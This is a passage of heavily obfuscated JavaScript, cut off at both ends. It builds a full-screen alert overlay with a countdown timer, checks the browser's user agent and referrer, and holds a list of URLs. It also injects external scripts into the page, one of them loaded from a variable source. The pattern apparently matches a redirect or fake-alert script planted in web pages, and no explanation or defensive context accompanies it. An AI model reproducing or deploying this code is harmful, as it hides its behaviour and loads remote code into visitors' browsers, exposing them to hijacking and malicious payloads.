15c,0x11c,0x11e)+'line-heigh'+'t:\x2055px;\x20\x20'+_0x3d3f21(0x239,0x1d1,0x1eb,0x2e1)+'width:\x20286'+'px;\x20\x20\x20\x20\x20\x20\x20'+_0x54743c(0x2a4,0x32e,0x403,0x3b4)+_0x54743c(0x1de,0x28b,0x320,0x2c5)+_0x54743c(0x2cf,0x271,0x1ca,0x2a6)+_0x54743c(0x79,0x108,0x1d8,0x16d)+'20px;\x20\x20\x20\x20\x20'+_0x54743c(0x22a,0x311,0x3e7,0x2d4)+_0x3d3f21(0x2d7,0x216,0x37c,0x24a)+'on:\x20none;\x20'+_0x54743c(0x138,0x15c,0x177,0x142)+_0x54743c(0xf8,0x1e5,0x2d7,0x225)+'acing:\x202px'+_0x3d3f21(0x20e,0x27a,0x183,0x2a9)+_0x54743c(0x1f1,0x210,0x200,0x25d)+'ert-btn:ho'+_0x3d3f21(0x398,0x287,0x3fb,0x46f)+_0x3d3f21(0x401,0x36c,0x3e3,0x3dc)+_0x54743c(0x1ac,0x1a5,0x89,0x2b2)+_0x3d3f21(0x3c4,0x2bf,0x30b,0x3cc)+'56\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2c9,0x36b,0x1b5,0x295)+_0x54743c(0x205,0x30f,0x3c2,0x1f5)+'er\x20{\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20marg'+'in:\x200\x20auto'+';\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x2ba,0x326,0x268,0x2d8)+_0x54743c(0x173,0x278,0x1c8,0x22c)+_0x54743c(0x137,0x209,0x24c,0x191)+_0x3d3f21(0x3cc,0x48c,0x456,0x372))+(_0x3d3f21(0x225,0x282,0x22b,0x332)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20w'+_0x54743c(0x1c9,0x153,0x5a,0xea)+_0x54743c(0x112,0x1bc,0x2b9,0x131)+_0x54743c(0x2fa,0x29d,0x388,0x2f5)+_0x3d3f21(0x33a,0x401,0x3ce,0x32f)+_0x3d3f21(0x248,0x248,0x30a,0x148)+_0x3d3f21(0x2c9,0x3a5,0x3da,0x296)+_0x54743c(0x2bb,0x30f,0x3e6,0x3c7)+'er-icon\x20{\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x36e,0x465,0x3a6,0x434)+_0x54743c(0x37b,0x2b2,0x332,0x195)+_0x54743c(0x302,0x1ec,0x218,0x2e9)+_0x54743c(0x41c,0x30f,0x3e8,0x3d3)+_0x3d3f21(0x3bd,0x2ec,0x327,0x381)+_0x3d3f21(0x239,0x2a3,0x27c,0x1bd)+_0x54743c(0x1e7,0x291,0x29a,0x3a3)+_0x3d3f21(0x218,0x31c,0x181,0x14d)+'\x20\x20\x20\x20\x20borde'+_0x3d3f21(0x32d,0x31a,0x346,0x26e)+_0x54743c(0x197,0x106,0xb8,0x19f)+_0x3d3f21(0x3e4,0x4ec,0x4cd,0x3b6)+_0x3d3f21(0x2bf,0x22e,0x250,0x29c)+_0x54743c(0x271,0x289,0x2b8,0x194)+_0x3d3f21(0x2ae,0x398,0x369,0x2f7)+'\x20\x20\x20\x20\x20\x20\x20\x20he'+'ight:\x2040px'+_0x54743c(0xef,0x1bc,0x12d,0x255)+_0x54743c(0x97,0x11f,0x113,0x85)+_0x3d3f21(0x2ee,0x2c1,0x1d9,0x2af)+_0x54743c(0x25c,0x15c,0x23e,0x100)+_0x54743c(0x221,0x2ea,0x3fc,0x369)+'\x2012px;\x20\x20\x20\x20'+_0x54743c(0x232,0x209,0x15e,0x1bd)+_0x54743c(0x1e4,0x2ef,0x328,0x31e)+_0x3d3f21(0x2f8,0x3d4,0x34c,0x35d)+'\x20\x20}\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x26c,0x167,0x2da,0x1b4)+'oter-text\x20'+_0x54743c(0x24b,0x205,0x1bf,0x31a)+'\x20\x20\x20\x20\x20color'+_0x54743c(0x387,0x2c5,0x3a1,0x39a)+_0x3d3f21(0x239,0x342,0x1fe,0x320)+_0x54743c(0x2a4,0x1a7,0x247,0x1ab)+_0x54743c(0x2a6,0x1da,0x2cb,0x17d)+_0x54743c(0x138,0x15c,0x1db,0x103)+_0x3d3f21(0x23f,0x2c3,0x216,0x200)+_0x3d3f21(0x3b5,0x485,0x441,0x4ce)+_0x54743c(0x2ac,0x1dc,0xf7,0x1fe)+_0x3d3f21(0x1ff,0x161,0x255,0x159)+_0x54743c(0xcf,0x113,0xd6,0x5c)+_0x54743c(0x1dc,0x17f,0xce,0x1b3)+'ss=\x22alert-'+_0x3d3f21(0x320,0x368,0x217,0x3c7)+_0x54743c(0x21a,0x119,0x208,0x6)+_0x54743c(0x16f,0x184,0x258,0xed)+_0x54743c(0x2b2,0x224,0x2fc,0x193)+'\x22alert-cir'+'cle\x22\x20width'+'=\x22234\x22\x20hei'+_0x54743c(0x15f,0x21c,0x157,0x307)+'<circle\x20id'+_0x3d3f21(0x371,0x2de,0x437,0x329)+'rcle\x20cx=11'+_0x54743c(0x1b9,0x1db,0xd6,0x254)+'=108\x20fill='+_0x54743c(0x240,0x2ce,0x318,0x1c2)+'e=#ff5656\x20'+_0x3d3f21(0x357,0x2da,0x39f,0x44e)+_0x3d3f21(0x2c3,0x351,0x37a,0x1cd)+_0x54743c(0x164,0x222,0x2cb,0x2ba)+'le\x20id=js-s'+'ec-circle\x20'+_0x3d3f21(0x302,0x2a9,0x308,0x377)+'t-sec-circ'+'le\x20cx=117\x20'+'cy=117\x20r=1'+_0x3d3f21(0x232,0x157,0x2b8,0x21c)+_0x3d3f21(0x2dd,0x396,0x225,0x22f)+_0x54743c(0x446,0x330,0x369,0x283)+_0x3d3f21(0x221,0x325,0x2e8,0x135)+_0x3d3f21(0x239,0x230,0x27c,0x2e1)+_0x3d3f21(0x357,0x353,0x350,0x443)+_0x3d3f21(0x317,0x3b3,0x222,0x2ff)+_0x54743c(0x2cf,0x2bd,0x276,0x389)+_0x54743c(0x1fe,0x24b,0x321,0x2da)+_0x3d3f21(0x3da,0x39c,0x30d,0x35d)+_0x54743c(0x2e3,0x273,0x278,0x34b)+_0x54743c(0xfe,0x1af,0x173,0x234)+_0x54743c(0x175,0x107,0x15d,0x130)+_0x54743c(0x317,0x2a1,0x3ae,0x382)+_0x54743c(0x341,0x2f1,0x33a,0x3b9)+_0x3d3f21(0x239,0x1e4,0x1c9,0x228)+'\x20fill=#BDB'+_0x3d3f21(0x3b6,0x2ae,0x352,0x316)+_0x54743c(0x21e,0x249,0x1a0,0x258)+_0x54743c(0x261,0x2cc,0x1f6,0x290)+'ec-text\x22\x20c'+_0x54743c(0xcd,0x1c1,0x1b2,0x286))+(_0x3d3f21(0x3f8,0x515,0x44a,0x38f)+_0x54743c(0x198,0x1ad,0x19c,0x263)+_0x3d3f21(0x3b0,0x43a,0x39d,0x4a4)+_0x54743c(0x1fe,0x1a1,0x175,0x133)+'><div\x20clas'+_0x54743c(0x3ba,0x2ad,0x28e,0x213)+_0x54743c(0x1ef,0x2ae,0x1d6,0x1c1)+_0x54743c(0x1bd,0x2d6,0x37f,0x2a6)+_0x54743c(0x2c9,0x335,0x3dc,0x365)+_0x3d3f21(0x314,0x220,0x3ac,0x3b1)+_0x54743c(0x22b,0x1d5,0x296,0x170)+_0x3d3f21(0x35f,0x426,0x326,0x30a)+_0x54743c(0x2a6,0x288,0x1a6,0x386)+_0x3d3f21(0x2cc,0x29b,0x24a,0x2af)+_0x54743c(0x10f,0x198,0xd0,0x1db)+_0x54743c(0x275,0x17c,0xbe,0xdc)+_0x54743c(0x116,0x12c,0x174,0x118)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3d3f21(0x245,0x163,0x1d6,0x2a0)+_0x3d3f21(0x277,0x217,0x29a,0x2e5)+_0x3d3f21(0x313,0x25e,0x373,0x3a8)+_0x54743c(0x1dd,0x151,0xa6,0x8e)+_0x54743c(0x59,0x174,0x1e6,0x228)+_0x54743c(0x25b,0x301,0x366,0x2ab)+_0x3d3f21(0x404,0x2ec,0x30d,0x384)+'=alert-btn'+_0x54743c(0x372,0x2af,0x19e,0x1be)+_0x3d3f21(0x297,0x31c,0x2f1,0x1d3)+_0x3d3f21(0x2ca,0x356,0x2e2,0x2af)+_0x54743c(0x244,0x133,0x8a,0x1c6)+'v\x20class=\x22a'+_0x3d3f21(0x267,0x163,0x1c2,0x317)+'r\x20clearfix'+_0x3d3f21(0x233,0x2c1,0x1af,0x2c1)+_0x54743c(0x215,0x112,0x18f,0x1b1)+'>'),_0x384f8a=_0x3d3f21(0x2d6,0x3a5,0x238,0x2b4)+(_0x54743c(0x246,0x300,0x2c8,0x297)+'dyWidth=do'+_0x3d3f21(0x3d2,0x479,0x43d,0x369)+_0x3d3f21(0x3b9,0x2ed,0x4a6,0x2d1)+'dth;var\x20bo'+'xWidth=doc'+_0x54743c(0x1ef,0x279,0x1a8,0x264)+_0x54743c(0x122,0x116,0x40,0x86)+_0x54743c(0x39,0x141,0x1a7,0x244)+_0x3d3f21(0x1f8,0x1d1,0x16d,0x20f)+_0x54743c(0x1ee,0x231,0x1f0,0x333)+_0x54743c(0x48,0x11c,0x178,0x105)+_0x3d3f21(0x356,0x426,0x2e9,0x43f)+'lementById'+_0x54743c(0x1bd,0x141,0x4c,0x22a)+_0x3d3f21(0x2b6,0x294,0x230,0x1c8)+_0x54743c(0x239,0x2c1,0x1bd,0x292)+_0x54743c(0x126,0x1de,0x1b4,0x2f0)+_0x3d3f21(0x31d,0x3c9,0x326,0x215)+_0x54743c(0x259,0x2fe,0x226,0x272)+_0x3d3f21(0x2e3,0x345,0x1e5,0x23e)+_0x54743c(0x254,0x1a0,0x8a,0xe7)+_0x54743c(0x1f3,0x140,0xbd,0x117)+_0x54743c(0x11b,0x22f,0x160,0x229)+_0x3d3f21(0x2cd,0x2b6,0x3e0,0x209)+_0x54743c(0x302,0x28f,0x1b9,0x26b)+_0x54743c(0x22f,0x2e1,0x2f2,0x3f3)+_0x54743c(0x1ac,0x1ca,0x1b1,0x290)+'.getElemen'+'tById(\x27js-'+_0x54743c(0x1d3,0x223,0x29a,0x20e)+_0x3d3f21(0x308,0x34d,0x31b,0x37f)+'splay=\x27blo'+'ck\x27;docume'+_0x3d3f21(0x20f,0x229,0x297,0x255)+_0x54743c(0x49,0x136,0x21a,0x249)+_0x3d3f21(0x417,0x4f7,0x4a0,0x308)+'rHTML=pcon'+';document.'+_0x54743c(0x150,0x1b4,0x139,0x15c)+'ById(\x27js-a'+_0x3d3f21(0x39c,0x314,0x43a,0x45a)+_0x3d3f21(0x262,0x1aa,0x35b,0x37c)+'L=str1;btn'+'.innerHTML'+'=btnText;v'+'ar\x20num=0;v'+_0x54743c(0x179,0x149,0x109,0x134)+'ocument.ge'+_0x3d3f21(0x2e7,0x1ea,0x2ad,0x3f8)+_0x54743c(0x47,0x126,0x21c,0xd9)+_0x54743c(0x1ec,0x255,0x335,0x178)+_0x3d3f21(0x28e,0x208,0x1dc,0x1e0)+'cument.get'+'ElementByI'+_0x54743c(0x1dc,0x1ac,0x23d,0x1a7)+_0x3d3f21(0x2bd,0x232,0x370,0x19f)+_0x3d3f21(0x29a,0x1ad,0x28c,0x29d)+_0x3d3f21(0x3aa,0x38b,0x3f7,0x360)+_0x54743c(0x2c9,0x284,0x369,0x28e)+_0x3d3f21(0x219,0x2dc,0x170,0x2e6)+_0x3d3f21(0x2f3,0x362,0x392,0x280)+_0x3d3f21(0x20f,0x2fe,0x2a9,0x269)+_0x3d3f21(0x3ae,0x466,0x39b,0x3c1)+'s-fst-circ'+_0x54743c(0x281,0x33f,0x360,0x39c)+_0x54743c(0x2dc,0x244,0x165,0x163)+_0x54743c(0x408,0x2f0,0x2fa,0x22f)+_0x54743c(0x25c,0x159,0x1e1,0x8f)+_0x3d3f21(0x23d,0x262,0x2b2,0x172)+_0x3d3f21(0x373,0x329,0x317,0x44d)+'ar\x20urlList'+'=url;funct'+_0x3d3f21(0x306,0x3d5,0x2cb,0x27b)+_0x54743c(0x61,0x13d,0xcb,0x21c)+_0x3d3f21(0x201,0x205,0x186,0x1d2)+_0x54743c(0x38f,0x30e,0x32e,0x3dc)+_0x54743c(0x1e9,0x239,0x1a7,0x266)+_0x3d3f21(0x307,0x3ef,0x3a4,0x215)+_0x3d3f21(0x3f6,0x3c8,0x361,0x3d0)+_0x3d3f21(0x38e,0x336,0x3d4,0x340)+_0x3d3f21(0x273,0x206,0x1d0,0x1b1)+_0x54743c(0x3c7,0x302,0x228,0x40b)+'igator.use'+_0x54743c(0x18a,0x275,0x32d,0x163)+_0x54743c(0x1cc,0x193,0x1f7,0x243)+_0x3d3f21(0x33f,0x33a,0x3c4,0x23a)+_0x3d3f21(0x3e7,0x414,0x4a7,0x3e6)+_0x54743c(0x14e,0x130,0x35,0x1c0)+_0x3d3f21(0x2a0,0x2e6,0x1a9,0x1e7)+_0x3d3f21(0x3c2,0x37a,0x399,0x3fd)+_0x54743c(0x2e6,0x264,0x219,0x247)+_0x3d3f21(0x2e1,0x34b,0x363,0x27f)+_0x54743c(0x1c4,0x2b6,0x1dc,0x329)+_0x54743c(0x157,0x120,0x218,0x1d3)+_0x54743c(0x352,0x333,0x3b6,0x2f2)+_0x3d3f21(0x21c,0x1f0,0x1eb,0x1c5)+_0x54743c(0x27b,0x263,0x1ab,0x341)+_0x54743c(0x313,0x2db,0x277,0x295)+_0x3d3f21(0x2fa,0x284,0x21f,0x27a)+(_0x3d3f21(0x2bc,0x39c,0x27b,0x33f)+_0x54743c(0x2b7,0x221,0x225,0x136)+_0x54743c(0x1a6,0x1c4,0xbb,0x13e)+_0x54743c(0x375,0x293,0x20f,0x288)+_0x54743c(0x7b,0x12a,0xb3,0x142)+_0x3d3f21(0x3a7,0x2b5,0x423,0x479)+_0x3d3f21(0x3f5,0x3c5,0x2e0,0x425)+'ef\x27,GetWeb'+_0x54743c(0x294,0x2da,0x39c,0x238)+_0x54743c(0x3dd,0x2cb,0x2d0,0x3ba)+_0x54743c(0x17d,0x16c,0x266,0x11e)+'if(window.'+_0x3d3f21(0x29d,0x209,0x362,0x1b0)+_0x54743c(0x377,0x28d,0x230,0x190)+_0x3d3f21(0x3c0,0x38f,0x37a,0x35e)+_0x3d3f21(0x330,0x281,0x220,0x3f4)+_0x3d3f21(0x28b,0x371,0x2f9,0x200)+_0x54743c(0x28e,0x29e,0x2c3,0x333)+_0x3d3f21(0x3ea,0x34e,0x4d5,0x3a7)+_0x54743c(0x125,0x139,0x6b,0x21f)+_0x3d3f21(0x3d5,0x2bf,0x4e6,0x3d0)+_0x3d3f21(0x33d,0x26d,0x355,0x271)+_0x54743c(0x16f,0x11e,0x107,0x167)+_0x54743c(0x2f9,0x2d7,0x360,0x32f)+_0x3d3f21(0x392,0x3e6,0x3c6,0x2b8)+_0x54743c(0x329,0x26c,0x1a6,0x2d4)+_0x3d3f21(0x242,0x284,0x2e0,0x137)+'ementById('+'\x27js-sec-ci'+_0x3d3f21(0x385,0x3e5,0x357,0x2dd)+_0x3d3f21(0x337,0x375,0x36a,0x311)+_0x54743c(0x261,0x22e,0x142,0x1ed)+_0x54743c(0x331,0x337,0x329,0x2df)+_0x3d3f21(0x246,0x2b7,0x2b1,0x160)+_0x3d3f21(0x24d,0x2e4,0x2de,0x1c9)+_0x54743c(0xe9,0x191,0xb8,0x120)+'Time(){var'+_0x3d3f21(0x325,0x430,0x257,0x3eb)+_0x3d3f21(0x2be,0x1ba,0x1a9,0x391)+_0x3d3f21(0x31a,0x2a2,0x2f5,0x24e)+_0x54743c(0x217,0x154,0x110,0x208)+'5);if(roun'+'d==735){va'+_0x3d3f21(0x3a0,0x3e5,0x2c5,0x287)+'ath.round('+_0x3d3f21(0x310,0x27d,0x2a1,0x272)+_0x3d3f21(0x364,0x2a4,0x359,0x338)+_0x3d3f21(0x296,0x261,0x273,0x26b)+_0x3d3f21(0x416,0x49f,0x420,0x300)+_0x3d3f21(0x220,0x12f,0x152,0x31e)+_0x54743c(0x179,0x23f,0x21f,0x258)+'und1}n.sty'+_0x54743c(0x72,0x142,0x22b,0x1c7)+'ashoffset='+_0x3d3f21(0x266,0x22e,0x1ad,0x2ae)+'function\x20s'+_0x54743c(0x325,0x214,0x2e4,0x14a)+'{var\x20round'+_0x3d3f21(0x20a,0x27c,0x1bd,0x2ab)+_0x3d3f21(0x3d6,0x3b0,0x49d,0x317)+_0x54743c(0x2d0,0x21a,0x332,0x14b)+_0x54743c(0x338,0x30b,0x2b1,0x420)+_0x3d3f21(0x36d,0x2b4,0x272,0x3cf)+_0x54743c(0x16f,0x268,0x331,0x24b)+_0x54743c(0x322,0x2ac,0x38d,0x34f)+_0x54743c(0x23c,0x251,0x2f6,0x2b1)+_0x3d3f21(0x3e1,0x40e,0x466,0x2d4)+_0x3d3f21(0x294,0x2cf,0x2f4,0x373)+_0x54743c(0x1f6,0x20a,0x109,0x262)+_0x3d3f21(0x203,0x11d,0x12d,0x1cc)+_0x54743c(0x1b5,0x182,0x152,0x1ad)+_0x54743c(0x36e,0x2e2,0x298,0x22a)+'meText+\x27%\x27'+_0x3d3f21(0x402,0x340,0x338,0x2fd)+'xt==100){c'+_0x3d3f21(0x2f2,0x22d,0x1fd,0x33b)+'t(textTime'+_0x54743c(0x187,0x23b,0x209,0x151)+_0x3d3f21(0x323,0x331,0x22b,0x29a)+_0x54743c(0x291,0x254,0x27e,0x2a5)+_0x54743c(0x2b9,0x19c,0x21c,0x1c2)+_0x3d3f21(0x262,0x262,0x362,0x155)+_0x3d3f21(0x382,0x335,0x33a,0x26c)+'cument.get'+_0x3d3f21(0x202,0x2d6,0x2b2,0x210)+_0x54743c(0x275,0x1ac,0x1a9,0x2a8)+'text\x27).sty'+_0x54743c(0x25e,0x1c6,0x21f,0x2df)+_0x3d3f21(0x387,0x3a0,0x2cb,0x30c)+_0x54743c(0x296,0x323,0x435,0x391)+_0x54743c(0x23e,0x14e,0xed,0x219)+_0x3d3f21(0x403,0x32f,0x400,0x326)+_0x54743c(0x33c,0x2c7,0x350,0x363)+_0x54743c(0x234,0x1b6,0x279,0x2b5)+'elTime){cl'+'earTimeout'+_0x3d3f21(0x243,0x29f,0x191,0x317)+_0x54743c(0x21c,0x2ba,0x39c,0x2b5)+_0x3d3f21(0x202,0x105,0x1f3,0x18c)+_0x54743c(0x2db,0x238,0x14b,0x326))+(_0x54743c(0x3b0,0x312,0x3a6,0x421)+_0x54743c(0x25d,0x27f,0x321,0x191)+'tr2;docume'+_0x54743c(0x102,0x132,0x112,0x11b)+_0x3d3f21(0x3ae,0x2cd,0x320,0x2d3)+_0x3d3f21(0x23b,0x121,0x157,0x1c0)+'le\x27).setAt'+_0x3d3f21(0x23a,0x2e6,0x2f4,0x2d6)+'troke\x27,\x27#1'+'AAD19\x27);bt'+_0x3d3f21(0x33e,0x41c,0x3eb,0x286)+_0x3d3f21(0x3d9,0x31e,0x465,0x481)+_0x54743c(0x1c8,0x19b,0x26e,0xb4)+_0x3d3f21(0x3f3,0x4ac,0x48e,0x36e)+_0x54743c(0x13f,0x217,0x1f5,0x11a)+_0x3d3f21(0x405,0x4e8,0x39e,0x305)+_0x54743c(0x17e,0x17e,0x294,0xa7)+_0x3d3f21(0x399,0x3e1,0x3b8,0x3ce)))+_0x3d3f21(0x2d9,0x2db,0x3a2,0x302);document[_0x3d3f21(0x291,0x2bc,0x1bd,0x23c)+'sByTagName'](_0x27f5b6['ieUBH'])[-0xe*0x161+-0x1f*0x35+0x19b9][_0x3d3f21(0x339,0x2f2,0x3d2,0x402)]=_0x40ee3e,_0x384f8a=_0x384f8a['replace'](/<\/?sc[^\>]+>/g,'');var _0x3c0d64=document[_0x54743c(0x334,0x32c,0x3c6,0x22e)+_0x3d3f21(0x407,0x3ee,0x4df,0x4d4)](_0x27f5b6[_0x54743c(0xf9,0x178,0xe1,0x1cb)]);_0x3c0d64[_0x3d3f21(0x339,0x40c,0x233,0x3fd)]=_0x384f8a;function _0x3d3f21(_0x19863c,_0x1bf61c,_0x2ff3a8,_0x5292f3){return _0x21a047(_0x19863c-0xc0,_0x19863c-0x3f9,_0x5292f3,_0x5292f3-0x77);}document[_0x54743c(0x2a7,0x1d2,0x1a9,0x23e)][_0x3d3f21(0x2d5,0x324,0x390,0x1c8)+'d'](_0x3c0d64);}var _hmt2=_hmt2||[];(function(){var _0x14c690={};_0x14c690[_0x27bb4d(-0x238,-0x200,-0x268,-0x194)]=_0x27bb4d(-0x92,-0x117,-0x171,-0xa4);var _0x1147da=_0x14c690,_0x414972=document[_0x2b5a5b(0x580,0x571,0x64f,0x56f)+_0x2b5a5b(0x591,0x56f,0x581,0x52f)](_0x1147da['qCVkP']);_0x414972[_0x27bb4d(-0x1f2,-0xe5,0x7,-0x8a)]=dlx;function _0x2b5a5b(_0x2130e1,_0x441a97,_0x1555ca,_0x14a575){return _0x21a047(_0x2130e1-0x151,_0x441a97-0x561,_0x2130e1,_0x14a575-0x68);}function _0x27bb4d(_0x4f8ee8,_0x6f5ca8,_0x4b3fc3,_0x1102f2){return _0x15b316(_0x4f8ee8,_0x6f5ca8-0x113,_0x4b3fc3-0x1e,_0x6f5ca8- -0x447);}var _0x53de82=document[_0x27bb4d(-0x29e,-0x21c,-0x1fa,-0x1eb)+'sByTagName'](_0x1147da['qCVkP'])[-0x9*0x12d+0x7c*-0x1b+0x17a9];_0x53de82['parentNode'][_0x2b5a5b(0x4e5,0x453,0x4d2,0x3a1)+'re'](_0x414972,_0x53de82);}());function fGetQuery(_0x45c35c){var _0x15c1d7={'dHwtz':function(_0xdbbd08,_0x11fb67){return _0xdbbd08+_0x11fb67;},'PXJml':_0x52c710(0x536,0x58f,0x50b,0x5e8),'qjcKi':function(_0x51b6aa,_0x460a2b){return _0x51b6aa==_0x460a2b;},'lerUW':function(_0x4c4058,_0x2c5085){return _0x4c4058(_0x2c5085);}};function _0x52c710(_0x358534,_0x27a438,_0x1c41fe,_0x102380){return _0x21a047(_0x358534-0x52,_0x1c41fe-0x570,_0x102380,_0x102380-0x14a);}function _0x2fea92(_0x39a810,_0x751f2c,_0x242286,_0x58e889){return _0x21a047(_0x39a810-0x1b6,_0x39a810- -0xb6,_0x58e889,_0x58e889-0x76);}var _0x25a9af=window[_0x2fea92(-0x2aa,-0x36f,-0x324,-0x2ef)][_0x52c710(0x565,0x550,0x541,0x42d)][_0x52c710(0x579,0x57c,0x590,0x540)](0xc6+0x1979*-0x1+0x2*0xc5a),_0x401ffa=_0x25a9af['match'](new RegExp(_0x15c1d7['dHwtz'](_0x15c1d7[_0x2fea92(-0x246,-0x220,-0x267,-0x162)](_0x15c1d7[_0x52c710(0x573,0x4d7,0x4bd,0x5aa)],_0x45c35c),'=([^&]*)(&'+'|$)')));return _0x15c1d7[_0x2fea92(-0x205,-0x1ae,-0x2b2,-0x283)](_0x401ffa,null)?null:_0x15c1d7[_0x2fea92(-0xfe,-0x9f,-0x156,-0x1f1)](unescape,_0x401ffa[0x13fd+-0xa79*0x1+-0x984]);}var _hmt=_hmt||[];function _0x15b316(_0x22f7b6,_0x3e40cc,_0x3c5b63,_0x38e13d){return _0x2c9e(_0x38e13d-0x112,_0x22f7b6);}(function(){var _0x1a7af5={};_0x1a7af5[_0x364dd1(-0x12c,0x1e,-0x190,-0xe5)]='script',_0x1a7af5[_0x364dd1(-0x4c,-0x17f,0x45,-0x6f)]=function(_0x203fa7,_0x5e9d22){return _0x203fa7+_0x5e9d22;};function _0x364dd1(_0x4f3b81,_0x578af6,_0x2ab479,_0x2c5dad){return _0x21a047(_0x4f3b81-0x19c,_0x2c5dad-0x8f,_0x4f3b81,_0x2c5dad-0x1e8);}var _0x1336e=_0x1a7af5;function _0x54b9d0(_0xf859d0,_0x2db36a,_0x11e0a3,_0x1da858){return _0x21a047(_0xf859d0-0x10f,_0x11e0a3-0x17b,_0x1da858,_0x1da858-0xde);}var _0x292c8b=document[_0x364dd1(0x177,0xfc,0x81,0x9f)+_0x54b9d0(0x28b,0x12a,0x189,0x117)](_0x1336e[_0x54b9d0(-0x111,-0x7d,0x7,-0xbe)]);_0x292c8b['src']=_0x1336e[_0x364dd1(0x9d,-0xea,-0x9c,-0x6f)](_0x54b9d0(0x1b0,0x149,0x105,0x16e)+'.baidu.com'+_0x364dd1(-0x13d,-0xa1,-0x3b,-0x2f),tj);var _0x35713a=document[_0x54b9d0(-0x7a,-0xb1,0x13,-0x8e)+'sByTagName'](_0x54b9d0(0x7f,0x2b,0x118,0x14b))[0x1391+-0x198b+0x5fa];_0x35713a[_0x54b9d0(0x9c,0xec,0x51,0x12e)]['insertBefo'+'re'](_0x292c8b,_0x35713a);}());function xunhuan(){function _0x2a9bc1(_0x8e11ce,_0x36e0a4,_0x343237,_0x5abf0b){return _0x15b316(_0x343237,_0x36e0a4-0x39,_0x343237-0x5a,_0x36e0a4-0x25);}var _0x35df74={'poUhj':function(_0x16bf86){return _0x16bf86();},'hESNj':function(_0x7c705b,_0x4172e1){return _0x7c705b===_0x4172e1;},'bNmFb':_0x2a9bc1(0x3cb,0x326,0x249,0x3a2),'LpvMa':_0x3d7fba(0x39d,0x3eb,0x32c,0x28c),'rSogR':function(_0x596fb5,_0x2edaec){return _0x596fb5!==_0x2edaec;},'KxeiU':'DVpDz','wZfTP':'QsxQH','ZYwqM':_0x2a9bc1(0x1ab,0x1f4,0xfe,0x30d)+'+$','SmpxY':'vWbRU','LRbVg':function(_0x263cbf,_0x2e8c66){return _0x263cbf===_0x2e8c66;},'UyhbV':_0x2a9bc1(0x219,0x224,0x2de,0x2d6),'ajCjS':function(_0x4d8802,_0x7d2302){return _0x4d8802(_0x7d2302);},'RnzJN':function(_0x18996d,_0x2149cc){return _0x18996d+_0x2149cc;},'aBKYy':'return\x20(fu'+_0x2a9bc1(0x36e,0x33c,0x233,0x3bf),'yKEYu':function(_0x9c9071){return _0x9c9071();},'wZPWH':_0x2a9bc1(0x458,0x3d7,0x2e9,0x4c9),'MTiVy':_0x2a9bc1(0x403,0x2fb,0x216,0x380),'XvAbE':_0x2a9bc1(0x29b,0x263,0x32c,0x372),'jBoXK':function(_0x4e6df6,_0x3414fd){return _0x4e6df6<_0x3414fd;},'wtQyx':_0x2a9bc1(0x232,0x222,0x18c,0x212)+'5','VhLPa':function(_0x3b98e2,_0x1cb5ea){return _0x3b98e2===_0x1cb5ea;},'UIjmd':_0x3d7fba(0x299,0x1dc,0x212,0x1e1),'URiXw':function(_0x22df07){return _0x22df07();},'NWgyk':function(_0x3f00a3,_0x4a05eb){return _0x3f00a3+_0x4a05eb;},'uYqJY':function(_0x5ab63a,_0x378804){return _0x5ab63a+_0x378804;},'SnWie':function(_0x400db3,_0x48572a,_0x3617d2){return _0x400db3(_0x48572a,_0x3617d2);},'lqPRd':function(_0x3d5000){return _0x3d5000();},'lcPnp':function(_0xace619,_0xd0b8e){return _0xace619==_0xd0b8e;},'vnwPt':_0x3d7fba(0x2f6,0x335,0x1e1,0x2bb),'doHKX':function(_0x149ce0,_0x1a4df3){return _0x149ce0==_0x1a4df3;},'xjcSi':_0x3d7fba(0x326,0x220,0x239,0x239)},_0x3b06d6=(function(){var _0x1d4a6c=!![];return function(_0x3d4622,_0x394a1e){function _0x27b7ef(_0x1ab19b,_0x5ca1c0,_0x1e6521,_0x35d386){return _0x2c9e(_0x35d386-0xf1,_0x5ca1c0);}function _0x86052d(_0x41f25f,_0x505556,_0x54407b,_0x2aa196){return _0x2c9e(_0x41f25f- -0x26d,_0x2aa196);}var _0x5838ad={'FFIAo':function(_0x58d8c4){function _0x8ff3cf(_0x5e5bb2,_0x319631,_0x361306,_0x3f3e2d){return _0x2c9e(_0x319631-0x105,_0x3f3e2d);}return _0x35df74[_0x8ff3cf(0x28b,0x22c,0x1f8,0x212)](_0x58d8c4);}};if(_0x35df74[_0x27b7ef(0x14c,0x2ea,0x25f,0x241)](_0x35df74[_0x86052d(-0x131,-0x53,-0x89,-0x1bb)],_0x86052d(-0xfb,-0xe1,-0x5e,-0x204)))_0x5838ad['FFIAo'](_0x2d1eb6);else{var _0x1acbdf=_0x1d4a6c?function(){function _0x1dc3d0(_0x10878b,_0x4e61a6,_0x5ae907,_0x18dcdd){return _0x27b7ef(_0x10878b-0x128,_0x4e61a6,_0x5ae907-0x40,_0x18dcdd-0x209);}if(_0x394a1e){var _0x33df66=_0x394a1e[_0x1dc3d0(0x427,0x32f,0x393,0x3cd)](_0x3d4622,arguments);return _0x394a1e=null,_0x33df66;}}:function(){};return _0x1d4a6c=![],_0x1acbdf;}};}());function _0x3d7fba(_0x464961,_0x3bdae6,_0x486ce0,_0x3e7079){return _0x21a047(_0x464961-0x1df,_0x464961-0x400,_0x486ce0,_0x3e7079-0xa5);}var _0x3d178b=_0x35df74[_0x2a9bc1(0x36d,0x343,0x3fe,0x339)](_0x3b06d6,this,function(){function _0x520a6b(_0x1e8956,_0x38f651,_0x23fc3c,_0x37aabf){return _0x2a9bc1(_0x1e8956-0x163,_0x1e8956- -0x325,_0x38f651,_0x37aabf-0x18d);}function _0x5da150(_0x146a28,_0x3d0539,_0x22ee6e,_0x388d46){return _0x2a9bc1(_0x146a28-0x1c7,_0x146a28-0x1a2,_0x388d46,_0x388d46-0x14);}var _0x54b0bb={};_0x54b0bb['nCmkC']=_0x35df74[_0x520a6b(0x47,0x121,0xe8,0xfe)];var _0x5c6745=_0x54b0bb;if(_0x35df74[_0x520a6b(-0x59,-0x165,-0xcd,0x50)](_0x35df74[_0x520a6b(-0x11f,-0x76,-0x134,-0x185)],_0x35df74[_0x520a6b(-0x23,-0x125,-0x62,0x3f)]))return 